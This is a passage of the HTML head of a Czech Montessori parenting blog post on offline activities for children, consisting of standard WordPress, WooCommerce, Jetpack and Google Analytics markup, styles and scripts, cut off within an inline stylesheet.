

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/
body_size: 20531
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Montessori aktivity a #offlinedetstvi &#8211; Naše Montessori</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="nAP1ks2xef59zTIXgufWBiEgQN6uQfa6kj4qcdy2qUc" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Naše Montessori &raquo; RSS zdroj" href="https://nasemontessori.cz/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naše Montessori &raquo; RSS komentářů" href="https://nasemontessori.cz/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naše Montessori &raquo; RSS komentářů pro Montessori aktivity a #offlinedetstvi" href="https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nasemontessori.cz/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasemontessori.cz%2Findex.php%2F2022%2F01%2F03%2Fmontessori-aktivity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nasemontessori.cz/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasemontessori.cz%2Findex.php%2F2022%2F01%2F03%2Fmontessori-aktivity%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nasemontessori.cz/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nasemontessori.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nasemontessori.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://nasemontessori.cz/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='siteorigin-corp-style-css' href='https://nasemontessori.cz/wp-content/themes/siteorigin-corp/style.min.css?ver=1.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-corp-icons-css' href='https://nasemontessori.cz/wp-content/themes/siteorigin-corp/css/siteorigin-corp-icons.min.css?ver=.min' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-corp-woocommerce-style-css' href='https://nasemontessori.cz/wp-content/themes/siteorigin-corp/woocommerce.min.css?ver=1.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css' href='https://fonts.googleapis.com/css?family=Arsenal%3Aregular%7COpen+Sans%3A400%7CSource+Serif+Pro%3A300&#038;ver=6.9#038;subset&#038;display=block' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https://nasemontessori.cz/index.php/kosik/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazit heslo","i18n_password_hide":"Skr\u00fdt heslo"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QY1ZQCS2C7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nasemontessori.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QY1ZQCS2C7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://nasemontessori.cz/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nasemontessori.cz/index.php/wp-json/wp/v2/posts/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nasemontessori.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/" />
<link rel='shortlink' href='https://nasemontessori.cz/?p=442' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        	<style>img#wpstats{display:none}</style>
			<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://nasemontessori.cz/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Montessori aktivity a #offlinedetstvi" />
<meta property="og:url" content="https://nasemontessori.cz/index.php/2022/01/03/montessori-aktivity/" />
<meta property="og:description" content="Začátek roku je tradičně o novoročních předsevzetích. Pro sebe jsem si letos jako jednu z priorit dala to, aby můj syn trávil co nejméně času s obrazovkami. Je mi jasné, že úplně bez nich to nejde …" />
<meta property="article:published_time" content="2022-01-03T12:51:48+00:00" />
<meta property="article:modified_time" content="2022-01-03T12:51:48+00:00" />
<meta property="og:site_name" content="Naše Montessori" />
<meta property="og:image" content="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?fit=1200%2C800&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="cs_CZ" />
<meta name="twitter:text:title" content="Montessori aktivity a #offlinedetstvi" />
<meta name="twitter:image" content="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2022/01/20211223144709_IMG_7025-scaled.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
				<style type="text/css" id="siteorigin-corp-settings-custom" data-siteorigin-settings="true">
					/* style */ body,button,input,select,optgroup,textarea { font-family: "Source Serif Pro", serif; font-weight: 300;  } h1,h2,h3,h4,h5,h6 { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } h1 a,h1 a:visited,h2 a,h2 a:visited,h3 a,h3 a:visited,h4 a,h4 a:visited,h5 a,h5 a:visited,h6 a,h6 a:visited { color: #cb8e7e; }  blockquote { border-left: 3px solid #96695e; }    table { font-family: "Source Serif Pro", serif; font-weight: 300;  } table thead th { color: #cb8e7e; }  .button,button,input[type=button],input[type=reset],input[type=submit] { background: #96695e; font-family: "Source Serif Pro", serif; font-weight: 300;  } .button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover { background: rgba(150,105,94,0.8); } .button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus { background: #96695e; }    label { color: #cb8e7e; } fieldset legend { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } a { color: #96695e; } a:visited { color: #96695e; }    .link-underline.main-navigation ul .sub-menu li:first-of-type { border-top: 2px solid #96695e; } .link-underline.main-navigation ul .children li:first-of-type { border-top: 2px solid #96695e; } .main-navigation ul li { font-family: "Arsenal", sans-serif; font-weight: normal;  }  #site-navigation.main-navigation ul .menu-button a { background: #96695e; } #site-navigation.main-navigation ul .menu-button a:hover { background: rgba(150,105,94,0.8); } [class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li:hover > a { color: #96695e; } .link-underline.main-navigation div > ul:not(.cart_list) > li:hover > a { border-color: #96695e; } .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li:hover > a { color: #96695e; } .main-navigation div > ul:not(.cart_list) > li.current > a,.main-navigation div > ul:not(.cart_list) > li.current_page_item > a,.main-navigation div > ul:not(.cart_list) > li.current-menu-item > a,.main-navigation div > ul:not(.cart_list) > li.current_page_ancestor > a,.main-navigation div > ul:not(.cart_list) > li.current-menu-ancestor > a { border-color: #96695e; } .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_item > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-item > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_ancestor > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-ancestor > a { color: #96695e; } [class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_item > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-item > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_ancestor > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-ancestor > a { color: #96695e; }    #mobile-navigation ul li { font-family: "Arsenal", sans-serif; font-weight: normal;  }     .pagination .page-numbers { font-family: "Source Serif Pro", serif; font-weight: 300;  }  .pagination .page-numbers:hover,.pagination .page-numbers:focus { border-color: #96695e; color: #96695e; }  .pagination .current { border-color: #96695e; color: #96695e; }   .post-navigation a div { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .post-navigation a:hover div { color: #96695e; }  .comment-navigation a:hover { color: #96695e; }   .breadcrumbs a:hover { color: #96695e; } .site-main #infinite-handle span button { border-color: #cb8e7e; color: #cb8e7e; } .site-main #infinite-handle span button:hover { border-color: #96695e; color: #96695e; } .site-content #jp-relatedposts .jp-relatedposts-headline { font-family: "Arsenal", sans-serif; font-weight: normal;  } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover { color: #96695e; }    .widget-area .widget:not(.widget_tag_cloud):not(.widget_shopping_cart) a:not(.button):hover { color: #96695e; }  .widget_calendar .wp-calendar-table caption { color: #cb8e7e; } .widget_calendar .wp-calendar-table tbody td a { color: #96695e; }  .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a { color: #cb8e7e; } .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover { color: #96695e; }  .widget_archive li a,.widget_categories li a { color: #cb8e7e; }   .widget_recent_comments .recentcomments .comment-author-link { color: #cb8e7e; }  .widget_recent_comments .recentcomments a { color: #cb8e7e; }      .widget.widget_recent_entries ul li a { color: #cb8e7e; } .widget.recent-posts-extended h3 { color: #cb8e7e; } .widget.recent-posts-extended h3 a { color: #cb8e7e; }     .sidebar .content-area { margin: 0 -0% 0 0; } .sidebar .site-main { margin: 0 0% 0 0; } .sidebar-left .content-area { margin: 0 0 0 -0%; } .sidebar-left .site-main { margin: 0 0 0 0%; } .widget-area { width: 0%; }   .site-header .site-branding .site-title { font-family: "Arsenal", sans-serif; font-weight: normal;  }     #fullscreen-search span { font-family: "Source Serif Pro", serif; font-weight: 300;  }    .entry-title { color: #cb8e7e; }  .entry-meta { font-family: "Source Serif Pro", serif; font-weight: 300;  }  .entry-meta span a:hover { color: #96695e; }  .page-links .post-page-numbers { font-family: "Source Serif Pro", serif; font-weight: 300;  } .page-links .post-page-numbers:hover,.page-links .post-page-numbers.current { border-color: #96695e; color: #96695e; }  .tags-links a:hover,.widget_tag_cloud a:hover { background: #96695e; } .tags-links a:hover:after,.widget_tag_cloud a:hover:after { border-right-color: #96695e; }     .blog-layout-offset article .entry-offset .entry-author-link a,.blog-layout-offset article .entry-offset .entry-categories a,.blog-layout-offset article .entry-offset .entry-comments a { color: #cb8e7e; } .blog-layout-offset article .entry-offset .entry-author-link a:hover,.blog-layout-offset article .entry-offset .entry-categories a:hover,.blog-layout-offset article .entry-offset .entry-comments a:hover { color: #96695e; }    .search-results .page-title span { color: #96695e; }     .author-box .author-description span a:hover { color: #96695e; }  .yarpp-related ol li .related-post-title:hover,.related-posts-section ol li .related-post-title:hover { color: #96695e; }  .yarpp-related ol li .related-post-date:hover,.related-posts-section ol li .related-post-date:hover { color: #96695e; }  .portfolio-filter-terms button:hover { color: #cb8e7e; } .portfolio-filter-terms button.active { border-bottom: 2px solid #cb8e7e; color: #cb8e7e; }  .archive-project .entry-title { color: #cb8e7e; } .archive-project .entry-divider { border: solid #cb8e7e 1px; }    .jetpack-portfolio-shortcode .portfolio-entry .portfolio-entry-meta a { color: #cb8e7e; }    .comment-list .comment .author,.comment-list .pingback .author { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .comment-list .comment .author a,.comment-list .pingback .author a { color: #cb8e7e; }   .comment-list .comment .comment-reply-link,.comment-list .pingback .comment-reply-link { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .comment-list .comment .comment-reply-link:hover,.comment-list .pingback .comment-reply-link:hover { color: #96695e; }  .comment-reply-title #cancel-comment-reply-link:hover { color: #96695e; }  #commentform .comment-notes a:hover,#commentform .logged-in-as a:hover { color: #96695e; }           .flexslider { background: #cb8e7e; } /* woocommerce */ .woocommerce.woocommerce-sidebar .content-area { margin: 0 -0% 0 0; } .woocommerce.woocommerce-sidebar .site-main { margin: 0 0% 0 0; } .woocommerce.woocommerce-sidebar-left .content-area { margin: 0 0 0 -0%; } .woocommerce.woocommerce-sidebar-left .site-main { margin: 0 0 0 0%; }  .woocommerce .shop_table th { color: #cb8e7e; }     .woocommerce .woocommerce-breadcrumb a:hover { color: #96695e; } .woocommerce .woocommerce-pagination ul li a,.woocommerce .woocommerce-pagination ul li > span { font-family: "Source Serif Pro", serif; font-weight: 